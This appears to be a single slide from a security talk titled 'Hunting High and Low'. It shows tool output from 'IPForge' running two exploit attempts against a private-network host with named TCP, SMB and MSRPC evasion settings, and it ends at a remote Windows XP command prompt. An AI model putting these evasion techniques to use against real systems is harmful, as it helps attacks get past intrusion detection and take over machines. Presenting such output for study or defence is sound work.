

# Hunting High and Low

Initializing IPForge based on the configuration..
Started at IP 10.0.215.32, MAC de:ad:01:00:01:02. Attacking against 10.0.215.101
Exploit run 1: TCP fragstyle: 1byte, TCP evasion: urgent_ptr, SMB evasion:andx_connect,pad_write_static,random_write_method,write_offset, MSRPC evasion: alter_context}
Exploit run 2: TCP evasion: time_wait, SMB evasion: decoy_trees,read_offset,pad_write_static
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>